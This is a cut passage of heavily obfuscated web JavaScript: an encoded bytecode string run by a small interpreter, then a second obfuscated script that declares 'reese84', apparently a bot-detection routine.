4AWwEJQIjAh8CHwIgAiUCIAISAB8CHwISAOYKIwJRA/[base64]/[base64]/AlMCPwISAA4CDgJVAWcDUAIhAg4CDgISAFACUALZAGQBUwJjA1ACVAIOAlMCDgISAFQCUwISAFsMVAJTAs0JUwISAFQCVAJRAyICVQISAFQCWAJVAlEIVQJTAlgCUwIOAlUCDgI/[base64]/AnEBcQESAA4CDgK7ArMAswASAA4CDgISAE4BTgEOAh4DDgKzAE4BswASAA4CTgESAOEBDgJOAXoJPwISAA4CDgJgAyIBWQISAA4CDgJZAggFXgI/Ag4CDgKzAF4CswASAA4CDgJRA9EAPwLjAQ4C4wESAD8CDgI6Ak8CPwISAA4CDgJWAgQEXgI/[base64]/[base64]/[base64]/AISAPsC+wKQAEoB/QISAPsC+wJmAY8EAQP9AvsCBQP8AgED/AL0AgUD9AKoAvwCqALkAPQC5ABfAqgCXwK0AeQA5ABUAV8CVAESAOQA5ACwAJ8CtAHQAuQA5AASALQBtAHpAPcAXwISALQBqALGAkwD9AJfAqgCXwLkAPQC5AASAF8CXwISAOACqAJfAtQIXwISAKgCqAKmAksB4AISAKgCqALwAVEC9ALgAqgC/AJfAvQCXwLkAPwC5AASAF8CXwJhBSQC9AItAl8C/AISAPQC9ALXAiQFAQMSAPQC9AKdARIBBQMBA/QC9AL8AgUD/AISAPQC9AJLA0wCAQMSAPQC9AIBA1MKBQMSAPQC9AJSATsIBgMFA/QC9AL8AgYD/ALkAPQC5AASAPwC9AJVAV8B/AJhBfQCBQMSAPwC/AKdARoBBgNqDPwCBwMFAwYDBQMSAAcDBgPZAkwDBwPRCgYDBgMSAAcDBwMjCFEHCQMGAwcDBgMFAwkDBQMSAAYDBgMxB/[base64]/[base64]/[base64]/[base64]/[base64]/A8kB4QAGAOAA4ADIAhoC5QBBA+AA4AAGAOUA5QC/[base64]/[base64]/AQ8EvwGpAaoBqQESAL8BqgH7AfwJvwESAKoBqgEYBVEByQESAKoBygF7Ai8B0wHQAcoB7QHJAdMByQG/[base64]/QK7AjcCAwPZAP0C/QLqAgMD6gLlAv0C5QIzAuoCMwISAOUC5QI4AvUD6gJCCOUC5QISAOoC6gISAJQB/QLKAtgCAwPiAP0C/QLqAgMD6gLlAv0C5QISAOoC6gLiAFcC/QIZCeoC6gISAP0C/QISAGMHAwM6AtEABgM0AQMDAwP9AgYD/[base64]/QISAOoC6gIxByoCAwMFBeoC6gL9AgMD/QLPAOoCzwAKAv0CCgISAM8AzwCwAGQB6gISAM8AzwDpALEA/QLqAs8AzwASAP0C6gJLAlEB/[base64]/AkQDPwIXA4kDFwMSAD8CPwL/AaUI/wESAD8CPwISAIcDRAO3APkIhwM/AkQDPwL/AYcD/wEXAz8CPwISAP8B/wGkACwBFwMSAP8B/wEXA1MCUwISAP8B/wESAFILRAMgBZ4IhwP/AUQD/wFTAocDUwISAP8B/wESALgGRAP/Af0J/wESAEQDRAPOAgQEhwMSAEQDiQOmAhICigOHA4kDhwP/AYoD/wFTAocDUwI/Av8B/wGJAlMCPwJvAf8BbwESAD8C/wExBzQCPwJxAv8B/wESAD8CPwJrBEwCUwISAD8CPwKjAUoBcQJTAj8CUwL/AXEC/wESAFMCUwISAEkGcQJ7AqsAiQJTAnECUwISAIkCcQKQAGEDiQISAHECcQJmAVIDhwMzAXECcQKJAocDiQJTAnECUwL/AYkC/wESAFMCUwJFAcQCcQISAFMCUwJxAjIDcQISAFMCUwIgBV0CiQISAFMCUwKJArIBsgFxAlMCUwISALIBsgESAKMCcQKyAQ8IiQISAHECcQJFAbQAMgMSAHECcQIYBWAHhwMyA3ECcQKJAocDiQJTAnECUwL/AYkC/[base64]/AQkBCQESAAMC/wE4AlcCAwJUA/8B/wESAAMCAwJOAmQBUwISAAMCAwLZAjsCiQJTAgMCAwL/AYkC/wESAAMCAwISADYIiQIDAvIGMAMSAIkCiQJLAvAAMgMSAIkCiQIUBRIBhwPRAYkCiQIyA4cDMgMwA4kCiQL/ATID/wESAIkCiQISAPAEMAOJAggHiQISADADMAMxBzsCMgMSADADMAPQAcsChwM0ATADMAMyA4cDMgOJAjADiQISADIDMAM0BF0DMgMSADADMAMyA7QBtAESADADMAMSAAkDCQMhAk8DMgNFAQkDhwMwAzIDMgO0AYcDtAGJAjIDiQL/AbQBtAESAIkC/wEdAcQCiQISAP8B/wGJAtkGiQISAP8B/[base64]/[base64]/AESAMYBxgFyAWwEVAISAMYBYgNLAigBYwNUAmIDVAL8AWMD/AESAFQCVAIKAs4BCgISAFQCVAJFATQKYgOTAVQCVAIKAmIDCgL8AVQC/AESAAoCCgK3AMQCVAISAAoCCgLwAasAYgNUAgoCCgISAGIDYgNLAzgBYwMSAGIDYgP2APAAgAMJBGIDgwNjA4ADYwMKAoMDCgISAGMDYwPpAFIDgAMSAGMDYwOAA2wDbAMSAGMDYwMdAasAgAMSAGMDgwPZADQCjAPbAoMDjQOAA4wDgANsA40DbAMKAoADCgL8AWwD/AFhAQoCYQESAPwB/AEYBUkBCgISAPwB/AEKAk4BTgESAPwB/AFRAxIBCgISAPwB/[base64]/AE6ARsCOgG2AfwBtgESADoBOgGjAe8C/AGKBToBCgISAPwB/AHRAVoCGwISAPwB/AFqATIBPgIuAvwB/AEbAj4CGwIKAvwB/AG2ARsCtgESAPwB/AEgBY8ECgISAPwB/AFcA7EAGwIKAvwB/AESABsCCgISADYBNgFhBRsDGwIKAjYBNgH8ARsC/AESADYBNgHbArQACgISADYBNgEKAhcFCgISADYBNgHQAVcBGwISADYBNgExBzQIPgIbAjYBNgEKAj4CCgL8ATYBNgG2AQoCtgESADYBNgFgA1AB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QASADwBPAHZAGMBTAGOAjwBPAH9AEwB/QASADwBPAHGAlcCTAESADwBPAFMARMDTAESADwBPAEzASIBWAGjATwBPAELCVgBWAFMATwBPAH9AFgB/QD5ADwB+QASAP0A/QBVAe8CPAESAP0A/QA8AV4CPAESAP0A/QB+AZkCTAESAP0A/QBMAVEGTAE8Af0A/QASAEwBPAF7ASgBTAESADwBWAFMAUAITAESAFgBWAF+AckBxgFvCFgBWAFMAcYBTAH9AFgB/QASAEwBTAF7AlcBWAESAEwBTAFYAa8FWAESAEwBTAEVBEwCxgESAEwByQEuAtEA6AFyAckByQHGAegBxgFYAckBWAESAMYBxgESALQGyQEhAqcC6AHGAckBxgESAOgByQG3AC8B6AG7AskB6gEaAugB6AHGAeoBxgFYAegBWAH9AMYB/QD5AFgB+QASAP0A/QDpAF0CWAESAP0A/QBYAVMIWAESAP0A/QBjCaAHxgFYAf0A/QASAMYBWAEiAxQBxgESAFgBWAFrBGwE6AESAFgBWAFmAXwC6gHoAVgBWAHGAeoBxgH9AFgB/QASAMYBWAE6CpQCxgESAFgBWAHQAbEA6AESAFgBWAE0AWsC6gHoAVgBWAHGAeoBxgESAFgBWAG3AAQE6AESAFgBWAGsAFID6gHoAVgB6AESAOoB6gGkAK0BrQFcAuoB6gHoAa0BrQHGAeoBxgH9AK0B/[base64]/QDmAPkA5gASAP0A+QBWAvcA/QASAPkABQEJBJkClgH9AAUB/QASAJYBBQHpALABlgGFAQUBBQH9AJYB/QDmAAUB5gASAP0A/[base64]/[base64]/[base64]/[base64]/cA9wASABwBHAHiALkCWQGHARwBHAH3AFkB9wASABwBHAFFAaYAWQESABwBHAHQAgQCWwFZARwBHAESAFsBWwE6ArMIXQESAFsBWwF7AvACawFdAVsBWwEcAWsBHAH3AFsB9wDMABwBzAASAPcA9wBcAygCHAEvA/[base64]/[base64]/[base64]/[base64]/gAEQESABABEAFLApABHAERARABEQH1ABwB9QASABEBEQESAF8CHAEYBBMBEwERARwBEQESABMBEwHKAo8BHAGwABMBJAESABwBHAEYBGAIQAEkARwBHAERAUABEQH1ABwB9QDmABEB5gDjAPUA4wASAOYA5gDQASgB9QBRA+YA5gCJA/[base64]/UA9QASABEBEQFWAzQKHAH1ABEB9QAGARwBBgHoAPUA6ADmAAYB5gASAOgA6AAuAVAB9QASAOgA6AA0BDkBBgH1AOgA6AASAAYB9QCsACgBBgESAPUA9QDOApsCEQEGAfUA9QDoABEB6AASAPUA9QBRA/[base64]/[base64]/[base64]/QASADwBPAF4AXMBPgH9ADwB/QA5AT4BOQH1AP0A9QARATkB/QDmAPUA5gASAP0A9QBcA4IK/QAEAfUA9QASAP0A/QASAIMDBAHGAiQKEQH9AAQB/QD1ABEB9QASAP0A/QBcA0oBBAESAP0A/QAYBTQCEQEuAf0A/QAEAREBBAESAP0A/QDZAGIBEQESAP0A/QBhBVEBOQEZAf0A/QARATkBEQEEAf0A/QD1ABEB9QASAP0A/QDZAlEBBAESAP0A/QCkAE0DEQEEAf0A/QASABEBBAE0AZkAEQESAAQBBAG3AGEDOQFyAQQBPAERATkBEQH9ADwB/QASABEBEQHpAGkCOQEdAxEBEQESADkBOQF+ASwDPAESADkBOQFLAhcEPgE8ATkBOQERAT4BEQH9ADkB/QD1ABEB9QASAP0A/QCsAPoBEQFHA/0A/QASABEBEQEJBJoAmgCVAREBEQH9AJoAmgASABEB/QBLAqECEQEnBf0A/QCeAhEBEQESAP0A/QDOAhYIOQESAP0A/QDZAgQBBAE5Af0A/QARAQQBBAGaAP0AmgASAAQB/QBRAygBBAESAP0A/QBqAdEAEQFOAv0A/QAEAREBBAESAP0A/QB+ARoBEQEUBf0A/QASABEBEQEtAl0LOQH9ABEB/QAEATkBBAESAP0A/[base64]/[base64]/AIsAiwCTAIoAigCYAIsAiwCuAIoAigCeAIsAiwCWAIoAigCVAIsAiwCMAIoAigApAYsAiwDLAIoAigAJAIsAiwAGAIoAigCLABUBiwAIAIoAigAGAIsAiwCKAAsBigAGAIsAiwCKABYBigAHAIsAiwAGAIoAigCLADAAiwAFAIoAigAEAIsAiwADAIoA");var B=new window.Uint8Array(A.length);for(var Q=0;Q<A.length;Q++){B[Q]=A.charCodeAt(Q)}B=new window.Uint16Array(B.buffer);var g=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(B(Q))}}},function(A){return function(B){return function(Q){return A(B)(Q)}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return A(B(Q))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(Q){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return A()[B()](Q(),g())}}}}},function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(Q){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(Q){return A()+B()}}},function(A){return function(B){return function(Q){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(Q){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(Q)(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(Q){return function(g){return Q()?A():B()}}}},function(A){return function(B){return function(Q){return function(g){return A()[B()]=Q()}}}},function(A){return function(B){return function(Q){return function(g){return(function(A){return window})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return function(g){return A()[B()](Q())}}}},function(A){return undefined},function(A){return function(B){return function(A){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(Q){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(Q){return A()*B()}}},function(A){return function(B){return function(Q){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(Q){return A()<B()}}},function(A){return function(B){return function(Q){return function(g){return A()(B(),Q())}}}},function(A){return function(B){return function(Q){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(Q){return A()===B()}}},function(A){return function(B){return function(Q){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(g){return A()[B()](Q())}}}})(B)(A)}},function(A){return function(B){return function(Q){return A()>>>B()}}},function(A){return function(B){return function(Q){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var Q in A()){B(Q)}}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return A()[B()](Q(),g(),E())}}}}}},function(A){return function(B){return function(Q){return A()[B()]()}}},function(A){return function(B){return function(Q){return A()-B()}}},function(A){return function(B){return function(Q){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(Q){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(Q){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(Q){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(Q){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(Q){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(Q){return A()in B()}}},function(A){return function(B){return function(Q){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return A()(B(),Q(),g(),E())}}}}}},function(A){return function(B){return function(Q){return delete A()[B()]}}},function(A){return function(B){return function(Q){return function(E){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(Q){return function(E){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E())}}}}},function(A){return function(B){return function(Q){return function(E){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),Q(),E(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(Q){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(Q){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return A()[B()](Q(),g(),E(),w())}}}}}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return function(I){return A()[B()](Q(),g(),E(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(Q){return A()>>B()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return function(w){return function(C){return function(I){return function(G){return A()[B()](Q(),g(),E(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(Q){return function(g){return new(A())(B(),Q())}}}},function(A){return!(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(Q){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(Q){return function(g){return function(E){return new(A())(B(),Q(),g())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(Q){return A()|B()}}},function(A,B){var Q=0;var g=A.length;var E=B.length;var w=[];while(Q<g){var C=A[Q];var I=B[Q%E]&127;w.push((C+I)%256^128);Q+=1}return w},function(A,B){var Q=B%7+1;var g=[];var E=A.length;var w=0;while(w<E){g.push((A[w]<<Q|A[w]>>8-Q)&255);w+=1}return g},function(A,B){var Q=0;var g=B.length;var E=A.length;var w=[];while(Q<E){w.push(A[Q]);w.push(B[Q%g]);Q+=1}return w},function(A,B){var Q=A.length;var g=0;var E=113;var w=B.length;var C=[];while(g<Q){var I=A[g];var G=B[g%w];var D=I^G^E;C.push(D);E=D;g+=1}return C},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var Q=0;var g=A.length;var E=[];while(Q<g){E.push(A[(Q+B)%g]);Q+=1}return E},function(A){var B=A.length;var Q=0;while(Q+1<B){var g=A[Q];A[Q]=A[Q+1];A[Q+1]=g;Q+=2}return A},function(A,B){var Q=A.length;var g=[];var E=0;var w=B%7+1;while(E<Q){g.push((A[E]>>w|A[E]<<8-w)&255);E+=1}return g},function(A,B){var Q=A.length;var g=B%Q;var E=0;var w=[];while(E<Q){w.push(A[(E+Q-g)%Q]);E+=1}return w},function(A){var B=A.length-1;var Q=0;while(Q<B){var g=A[Q];A[Q]=A[B];A[B]=g;Q+=1;B-=1}return A},function(A,B){var Q=B.length;var g=0;var E=[];var w=A.length;while(g<w){var C=A[g];var I=B[g%Q]&127;E.push((C+256-I)%256^128);g+=1}return E},function(A,B){var Q=113;var g=B.length;var E=[];var w=0;var C=A.length;while(w<C){var I=A[w];var G=B[w%g];var D=Q;Q=I;E.push(I^G^D);w+=1}return E}];g[0]=g;var Q=0;while(Q<B.length){g[B[Q++]]=g[B[Q++]](g[B[Q++]])}})();
(function(_0x1771cf,_0x50ce8d){var _0x2bfb64=a1_0x1eb5,_0x9261a7=_0x1771cf();while(!![]){try{var _0x266b28=-parseInt(_0x2bfb64(0x43c))/0x1+parseInt(_0x2bfb64(0x260))/0x2*(parseInt(_0x2bfb64(0x58c))/0x3)+parseInt(_0x2bfb64(0x2d1))/0x4+-parseInt(_0x2bfb64(0x4ca))/0x5*(parseInt(_0x2bfb64(0x541))/0x6)+parseInt(_0x2bfb64(0x319))/0x7+parseInt(_0x2bfb64(0x569))/0x8*(-parseInt(_0x2bfb64(0x44a))/0x9)+parseInt(_0x2bfb64(0x300))/0xa*(parseInt(_0x2bfb64(0x4e0))/0xb);if(_0x266b28===_0x50ce8d)break;else _0x9261a7['push'](_0x9261a7['shift']());}catch(_0x3dbfd8){_0x9261a7['push'](_0x9261a7['shift']());}}}(a1_0x479d,0x4dfbd));function a1_0x1eb5(_0x387d68,_0x27a7a1){var _0x479d97=a1_0x479d();return a1_0x1eb5=function(_0x1eb59a,_0xa3c760){_0x1eb59a=_0x1eb59a-0x1c7;var _0x42b6f1=_0x479d97[_0x1eb59a];if(a1_0x1eb5['hcpAph']===undefined){var _0x34270d=function(_0x2b9347){var _0x3eb54a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3060cd='',_0x3fb78f='';for(var _0x4491e0=0x0,_0x4e8d03,_0x36bfdc,_0x42b2e4=0x0;_0x36bfdc=_0x2b9347['charAt'](_0x42b2e4++);~_0x36bfdc&&(_0x4e8d03=_0x4491e0%0x4?_0x4e8d03*0x40+_0x36bfdc:_0x36bfdc,_0x4491e0++%0x4)?_0x3060cd+=String['fromCharCode'](0xff&_0x4e8d03>>(-0x2*_0x4491e0&0x6)):0x0){_0x36bfdc=_0x3eb54a['indexOf'](_0x36bfdc);}for(var _0x28662b=0x0,_0x1e5737=_0x3060cd['length'];_0x28662b<_0x1e5737;_0x28662b++){_0x3fb78f+='%'+('00'+_0x3060cd['charCodeAt'](_0x28662b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3fb78f);};a1_0x1eb5['NYzpBq']=_0x34270d,_0x387d68=arguments,a1_0x1eb5['hcpAph']=!![];}var _0x3eac6a=_0x479d97[0x0],_0x1c4682=_0x1eb59a+_0x3eac6a,_0x1b6168=_0x387d68[_0x1c4682];return!_0x1b6168?(_0x42b6f1=a1_0x1eb5['NYzpBq'](_0x42b6f1),_0x387d68[_0x1c4682]=_0x42b6f1):_0x42b6f1=_0x1b6168,_0x42b6f1;},a1_0x1eb5(_0x387d68,_0x27a7a1);}var reese84;!(function(){var _0x2b9347={0x13e:function(_0x4491e0,_0x4e8d03,_0x36bfdc){'use strict';var 